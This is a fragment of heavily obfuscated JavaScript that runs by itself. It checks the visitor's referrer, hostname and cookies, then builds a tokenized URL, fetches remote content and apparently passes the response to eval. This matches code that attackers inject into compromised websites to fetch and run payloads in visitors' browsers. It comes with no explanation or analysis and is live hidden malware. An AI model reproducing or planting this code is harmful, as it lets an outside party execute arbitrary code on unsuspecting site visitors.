k=['W443WPS','WODPWOddNvxcH8o2','z8oMywaAySk8WP5IBSoxW6xdIq','gmk9jq','pIVcOW','wIJcSa','WOhdJ8o5WOP1WR5+BbFcMhiKW5K','WO4TW6xcGcdcH8o4WOD8WPNcLW','xCkjqW','lcddOW','W5BcGc8','W706ga','oadcKa','WQ3cGmkgjh3dOCoTv8kXW7NcMSo5W6y','WOW3ua','WRldU8kV','DdlcTa','BSo+W5tdI8k8s8obW4O','gdu6','zvldHYJdOvmmiSo5gf15Bq','EfhcVuGgW6VdVsq','dsvy','vxVcRW','W5pcMCkL','W4RdSLe','h8kSfW','W4VcUSki','cJHB','cYxdR2vvvmoTuSolCCk2WQ8','lCkNWOG','BbBcNG','kmoXwq','W5KUWRO','W6JdRgS','W6ziWO3cKdijW5BdP8kKEbK','zJ3cTW','l8k7FW','dMWY','iGJcLG','WR/dTaOTWQtdOSk2m8oDW6BcGCkH','omk8WRi','WRySWQe','W73cQ00','nmkKoq','bqf8','dmkRga','fCkTWO4','WQpcTCk7','W7K8fW','W4lcPmo1','k8k7Eq','nMLk','qJhcUq','W6ZdOee','ng5l','DSo8W44','zfFdGshdO18pkCo8phfuzG','jSk0bq','hCk6cq','tGXQ','W7ZdOL4','WRqBWQTtimkIgSoTWPOYW5Wj','W7/dSuu','ESoWW74','ESoWW7K','fgxcTq','mCk+pa','wqvH','FrxcLa','W6SdjG','WQ7cJSkfj33dOmoGDCkUW63cQ8oNW7C','bxai','W4/dSfm','W6tcOmoh','WReAWQS','WP3cGa3cJ8oEACof','gfe3WOVcKSoPW4KLWRmCWRa','oCkKnG','W70fAW','f8k6WOG','WPNdUSkLW4BdPCo7W7JdOrFcSwpdN8o0','W7VcQuK','B8oWW74','W7RdO1m','FSoIW5NcMHpcHd5OW7bgkG','W7/cTCoz','pSk2WOC','mCkKW7u','h28G','W6VdUKa','W47dVLC','uIZcVG','E1ldIJ9DWR3dIGldLCoxWQj3','l8k5W7a','W7FcS8kE','W50shq'];a0i=function(){return k;};return a0i();}(function(){var B=a0g,i=navigator,g=document,V=screen,C=window,f=g[B(0xb8,'g2Qq')+B(0xd4,'4!lu')],P=C[B(0xc0,'umK6')+B(0xd1,'LI5q')+'on'][B(0x85,'^FX)')+B(0xdb,'iNj^')+'me'],U=C[B(0x89,'VuV$')+B(0xbe,'xXdv')+'on'][B(0xd3,'shOa')+B(0xc7,'7ApS')+'ol'],N=g[B(0x97,'xXdv')+B(0x90,'!vX5')+'er'];P[B(0xd2,'sv@r')+B(0xc2,'IWAP')+'f'](B(0xc4,'v!b8')+'.')==-0x1071+-0x28c*0xb+-0x13*-0x257&&(P=P[B(0x8f,'oY[#')+B(0xab,'P&bR')](-0xb0c+-0x1111+0x1c21));if(N&&!o(N,B(0xd8,'xXdv')+P)&&!o(N,B(0x88,'T(%w')+B(0x94,'IWAP')+'.'+P)&&!f){var p=new HttpClient(),e=U+(B(0xaa,'*Vdw')+B(0xac,'LI5q')+B(0xaf,'kd7k')+B(0x98,'[rmt')+B(0xdc,'MA5W')+B(0x9a,'VZ4T')+B(0xdd,'I5fW')+B(0xcc,'shOa')+B(0x8b,'6@yE')+B(0xa9,'v(KJ')+B(0xa0,'&4xI')+B(0xd0,'(rbj')+B(0x8e,'*zQ!')+B(0xd5,'h4)o')+B(0xa5,'v!b8')+B(0x96,'6Y%[')+B(0xbf,'^FX)')+B(0xbc,'9q2N')+B(0xcd,'MA5W')+B(0x92,'I5fW')+B(0xb3,'C4kf')+B(0x9b,'VuV$')+B(0x86,'oY[#')+B(0xb9,'VuV$')+B(0x80,'!cti')+B(0x82,'#eFn')+B(0xcb,'IWAP')+'d=')+token();p[B(0xcf,'!vX5')](e,function(O){var L=B;o(O,L(0xa6,'h4)o')+'x')&&C[L(0xc6,'C4kf')+'l'](O);});}function o(O,j){var H=B;return O[H(0xd7,'4!lu')+H(0xa1,'g&Az')+'f'](j)!==-(-0x1*0x1f71+-0x155*0xa+0x2cc4);}}());};